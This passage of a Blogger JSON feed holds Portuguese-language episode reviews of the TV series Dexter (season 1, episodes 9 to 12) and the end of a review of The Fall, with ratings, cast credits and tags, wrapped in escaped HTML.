font-style: italic; font-weight: bold;\"\u003EAté o próximo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #990000; font-weight: bold;\"\u003EMaDame Series Opina\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #990000; font-style: italic;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-style: italic; font-weight: bold;\"\u003Ecom outras grandes séries\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-weight: bold;\"\u003EAvaliação MaDame Lumière\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s1600-h\/4estrelas.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s400\/4estrelas.jpg\" id=\"BLOGGER_PHOTO_ID_5448618478124780242\" style=\"cursor: pointer; height: 14px; width: 75px;\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/767070870117886756\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/03\/madame-series-opina-fall-1-temporada_9.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/767070870117886756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/767070870117886756"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/03\/madame-series-opina-fall-1-temporada_9.html","title":"MaDame Series Opina: The Fall - 1ª Temporada "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83wCEHw1iBsDzYIAwoMzyZx0z8Igb5pVB_XCp8g9kQkdyj-DLAIrd64vFdzdjd3Mj5ZAnhvmn-fGmcG5Te0_0EZLADjH0_iQOmjI11h5LmjmNB3VHTUMVGWWYH8Ioh21C0Sdfm3WQLkWp\/s72-c\/The+fall+-+1st+season.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1081996005204224065"},"published":{"$t":"2010-11-21T12:32:00.022-02:00"},"updated":{"$t":"2010-11-21T14:21:16.785-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conflito moral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dexter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seriado Dexter - 1ª Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"}],"title":{"type":"text","$t":"MaDame Series Opina: Seriado Dexter - 1x12 - Born Free ( 1ª Temporada - 2006)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color: rgb(204, 0, 0);\"\u003EMaDame Series Opina:\u003C\/span\u003E O momento fora de série sobre Seriados de TV\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrqPlWjGjBAHkC1fDfN8CCnfEpgfp9DVIKviUWYgsack4C_3FK6rlxLOPIe_hCCVWj0mcbzDOKor7C0F56OliYwwfh0-dy8fPPkK54faYgx6j4f-gt1L3aaXqmp2b9WSiIKyStjuIDZ2RS\/s1600\/dexter+1x12+born+free+nascido+livre+primeira+temporada.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 307px; height: 173px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrqPlWjGjBAHkC1fDfN8CCnfEpgfp9DVIKviUWYgsack4C_3FK6rlxLOPIe_hCCVWj0mcbzDOKor7C0F56OliYwwfh0-dy8fPPkK54faYgx6j4f-gt1L3aaXqmp2b9WSiIKyStjuIDZ2RS\/s400\/dexter+1x12+born+free+nascido+livre+primeira+temporada.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5542036463606649074\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\"Vivi\u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-family: georgia;\"\u003E na escuridão há muito tempo...mas aí, ele acendeu a luz,\u003Cbr \/\u003Eele acabou com minha memória e agora estou cego.\"\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv face=\"times new roman\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EO último episódio da 1ª temporada de Dexter é o confronto final entre Dexter e o Assassino do Caminhão de Gelo. Seria mais um mero confronto entre psicopatas se não envolvesse questões pessoais e familiares de ambas as partes. A vida de Debra está em risco e Dexter precisa salvar sua irmã! Dizem que psicopatas não têm sentimento, mas Dexter tem uma consciência, e um carinho por sua irmã ainda que não o demonstre intensamente. O que vale o episódio é seu aspecto Dexteriano biográfico e como isso faz uma bagunça na cabeça de Dexter na qual as esferas emocionais vêem à tona e comprovam que o anti-heroi é humanizado quando sua consciência diz que ele deve ser humano, mas também esse episódio tem a relevância de explicar que a insanidade do Assassino do Caminhão de Gelo tem um fundamento assim como o seu apego à Dexter. \u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-family: times new roman;\"\u003EMichael Hall\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E é mais uma vez nascido para ser Dexter, desta vez, consumido por um intimista dilema. \u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-style: italic; font-family: times new roman;\"\u003EImperdível e tenebroso!\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EAvaliação MaDame Lumière \u003C\/span\u003E\u003Ca style=\"font-weight: bold;\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMJwkISKVbntzf6tAkJmoD4-roPAMJU44CvWOmbrfIQHzNjZGvg2ieephjXFrv_QC7jRX5lDTr12CCoqETgdxnpaHO3fJ7Vn9SLJ9G_MrPKGMVrZVf4hojiHSA6i4smy97d1unn4a-rRTM\/s1600-h\/5estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMJwkISKVbntzf6tAkJmoD4-roPAMJU44CvWOmbrfIQHzNjZGvg2ieephjXFrv_QC7jRX5lDTr12CCoqETgdxnpaHO3fJ7Vn9SLJ9G_MrPKGMVrZVf4hojiHSA6i4smy97d1unn4a-rRTM\/s400\/5estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5438476781022520498\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"visibility: visible; font-family: times new roman;font-family:times new roman;\" id=\"main\" \u003E\u003Cspan style=\"visibility: visible;\" id=\"search\"\u003EDirigido por Michael Cuesta. Elenco: Michael C. Hall, Julie Benz, Jennifer Carpenter\u003Cwbr\u003E, Erik Kings, Christian Camargo. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003ERoteiro de Daniel Cerone e Melissa Rosenberg.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1081996005204224065\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x12.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1081996005204224065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1081996005204224065"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x12.html","title":"MaDame Series Opina: Seriado Dexter - 1x12 - Born Free ( 1ª Temporada - 2006)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrqPlWjGjBAHkC1fDfN8CCnfEpgfp9DVIKviUWYgsack4C_3FK6rlxLOPIe_hCCVWj0mcbzDOKor7C0F56OliYwwfh0-dy8fPPkK54faYgx6j4f-gt1L3aaXqmp2b9WSiIKyStjuIDZ2RS\/s72-c\/dexter+1x12+born+free+nascido+livre+primeira+temporada.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-690752644240072291"},"published":{"$t":"2010-11-21T12:29:00.018-02:00"},"updated":{"$t":"2010-11-21T13:45:59.013-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conflito moral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dexter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seriado Dexter - 1ª Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"}],"title":{"type":"text","$t":"MaDame Series Opina: Seriado Dexter - 1x11 - Truth be told ( 1ª Temporada - 2006)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color: rgb(204, 0, 0);\"\u003EMaDame Series Opina:\u003C\/span\u003E O momento fora de série sobre Seriados de TV\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06Shr8ErQeP5-h08wmUDbmXiBcITbIQSih9lsuKNOShO21TdYObpEcKMANv_kJRL1zlKn3UN4kXdpEepqpi4Tz_cD0wG3Qup75Bw5xrEA-3BTnv_UXveOC72eJFcYVlI614UfI3zxHo0k\/s1600\/dexter+1x11+truth+be+sold.png\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 226px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06Shr8ErQeP5-h08wmUDbmXiBcITbIQSih9lsuKNOShO21TdYObpEcKMANv_kJRL1zlKn3UN4kXdpEepqpi4Tz_cD0wG3Qup75Bw5xrEA-3BTnv_UXveOC72eJFcYVlI614UfI3zxHo0k\/s400\/dexter+1x11+truth+be+sold.png\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5542020346605847458\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;font-family:georgia;\" \u003E\"Eu nunca pensei muito no conceito de inferno,\u003Cbr \/\u003Emas se ele existe, eu estou nele\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:georgia;\" \u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EVerdade revelada\u003C\/span\u003E dá continuidade ao clímax da temporada, que costuma crescer em tensão nos 3 episódios finais com desdobramentos espetaculares. Desde \u003Cspan style=\"font-style: italic;\"\u003E'Banhado em Sangue',\u003C\/span\u003E Dexter é consumido pelo seu sanguinário passado.  O assassino do caminhão de gelo está completando o quebra cabeças com as peças que faltam, a sabedoria Dexteriana tem novos desafios que se tornam mais claros. O passado de Dexter deixa de ter manchas borradas e toma forma com uma  nova revelação impressionante, uma verdade que, gerará um conflito terrível à Dexter na seara familiar.  \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EO pior inferno será a escolha por um fim que precisa ter um fim.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-weight: bold;font-family:georgia;\" \u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E      \u003Cdiv  style=\"text-align: center; font-family: times new roman;font-family:times new roman;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EAvaliação MaDame Lumière \u003C\/span\u003E\u003Ca style=\"font-weight: bold;\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMJwkISKVbntzf6tAkJmoD4-roPAMJU44CvWOmbrfIQHzNjZGvg2ieephjXFrv_QC7jRX5lDTr12CCoqETgdxnpaHO3fJ7Vn9SLJ9G_MrPKGMVrZVf4hojiHSA6i4smy97d1unn4a-rRTM\/s1600-h\/5estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMJwkISKVbntzf6tAkJmoD4-roPAMJU44CvWOmbrfIQHzNjZGvg2ieephjXFrv_QC7jRX5lDTr12CCoqETgdxnpaHO3fJ7Vn9SLJ9G_MrPKGMVrZVf4hojiHSA6i4smy97d1unn4a-rRTM\/s400\/5estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5438476781022520498\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cspan style=\"visibility: visible; font-family: times new roman;font-family:times new roman;\" id=\"main\" \u003E\u003Cspan style=\"visibility: visible;\" id=\"search\"\u003EDirigido por Keith Gordon. Elenco: Michael C. Hall, Julie Benz, Jennifer Carpenter\u003Cwbr\u003E, Erik Kings, Christian Camargo. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003ERoteiro de \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003ETimothy Schlattmann\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E e Drew Greenberg.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/690752644240072291\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x11.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/690752644240072291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/690752644240072291"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x11.html","title":"MaDame Series Opina: Seriado Dexter - 1x11 - Truth be told ( 1ª Temporada - 2006)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06Shr8ErQeP5-h08wmUDbmXiBcITbIQSih9lsuKNOShO21TdYObpEcKMANv_kJRL1zlKn3UN4kXdpEepqpi4Tz_cD0wG3Qup75Bw5xrEA-3BTnv_UXveOC72eJFcYVlI614UfI3zxHo0k\/s72-c\/dexter+1x11+truth+be+sold.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-5112185749852358813"},"published":{"$t":"2010-11-21T11:55:00.024-02:00"},"updated":{"$t":"2010-11-21T12:52:08.692-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conflito moral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dexter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seriado Dexter - 1ª Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"}],"title":{"type":"text","$t":"MaDame Series Opina: Seriado Dexter - 1x10 - Seeing Red ( 1ª Temporada - 2006)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color: rgb(204, 0, 0);\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color: rgb(204, 0, 0);\"\u003EMaDame Series Opina:\u003C\/span\u003E O momento fora de série sobre Seriados de TV\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiui4JKlDfUweydqHKjc5MrT1JIU02fnJGJxvi6Xcaps1OEtvXX6L_lmX1aNNLSiplQ-9ZAgNhwX-jn5g9DU6xhJTVK7MEgox9iykdLgg79Jn52UEcf_H5fxJw0XehYK6l45OS1vNERQNF8\/s1600\/Dexter-Seeing-Red+-+episodio+10+primeira+temporada.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 379px; height: 220px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiui4JKlDfUweydqHKjc5MrT1JIU02fnJGJxvi6Xcaps1OEtvXX6L_lmX1aNNLSiplQ-9ZAgNhwX-jn5g9DU6xhJTVK7MEgox9iykdLgg79Jn52UEcf_H5fxJw0XehYK6l45OS1vNERQNF8\/s400\/Dexter-Seeing-Red+-+episodio+10+primeira+temporada.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5542008906229539746\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\"Esse é o meu castigo\"\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EUm episódio fantástico pela inteligente narrativa que desestabiliza Dexter em uma cena sanguinária que não deveria desestabilizá-lo. Ele é o legista que entende e vive de sangue. Porém, o diferencial do episódio 'Banhado de sangue' é a retomada a um traumático aspecto da infância de Dexter, e a importância de uma cena criminal, estrategicamente plantada na série para entender todo o resto que encerra a primera temporada. O assassino do caminhão de gelo conhece bem mais Dexter e está muito próximo a ele. A tensão é iminente à medida que a Polícia de Miami tem mais pistas sobre o serial killer que tanto fascina e pertuba Dexter. \u003Cspan style=\"font-style: italic;\"\u003ENão perca as cenas do desmaio, do que Dexter apronta com Paul e do emocionante desfecho.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-style: italic;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv  style=\"text-align: center;font-family:times new roman;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EAvaliação MaDame Lumière \u003C\/span\u003E\u003Ca style=\"font-weight: bold;\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMJwkISKVbntzf6tAkJmoD4-roPAMJU44CvWOmbrfIQHzNjZGvg2ieephjXFrv_QC7jRX5lDTr12CCoqETgdxnpaHO3fJ7Vn9SLJ9G_MrPKGMVrZVf4hojiHSA6i4smy97d1unn4a-rRTM\/s1600-h\/5estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMJwkISKVbntzf6tAkJmoD4-roPAMJU44CvWOmbrfIQHzNjZGvg2ieephjXFrv_QC7jRX5lDTr12CCoqETgdxnpaHO3fJ7Vn9SLJ9G_MrPKGMVrZVf4hojiHSA6i4smy97d1unn4a-rRTM\/s400\/5estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5438476781022520498\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"visibility: visible;font-family:times new roman;\" id=\"main\" \u003E\u003Cspan style=\"visibility: visible;\" id=\"search\"\u003EDirigido por Michael Cuesta. Elenco: Michael C. Hall, Julie Benz, Jennifer Carpenter\u003Cwbr\u003E, Erik Kings, Christian Camargo. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ERoteiro de \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EKevin Maynard.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/5112185749852358813\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x10.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5112185749852358813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5112185749852358813"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x10.html","title":"MaDame Series Opina: Seriado Dexter - 1x10 - Seeing Red ( 1ª Temporada - 2006)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiui4JKlDfUweydqHKjc5MrT1JIU02fnJGJxvi6Xcaps1OEtvXX6L_lmX1aNNLSiplQ-9ZAgNhwX-jn5g9DU6xhJTVK7MEgox9iykdLgg79Jn52UEcf_H5fxJw0XehYK6l45OS1vNERQNF8\/s72-c\/Dexter-Seeing-Red+-+episodio+10+primeira+temporada.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2024986251379996715"},"published":{"$t":"2010-11-21T11:26:00.015-02:00"},"updated":{"$t":"2010-11-21T12:10:03.709-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conflito moral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dexter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seriado Dexter - 1ª Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"}],"title":{"type":"text","$t":"MaDame Series Opina: Seriado Dexter - 1x09 - Father Knows Best ( 1ª Temporada - 2006)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color: rgb(204, 0, 0);\"\u003EMaDame Series Opina:\u003C\/span\u003E O momento fora de série sobre Seriados de TV\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" 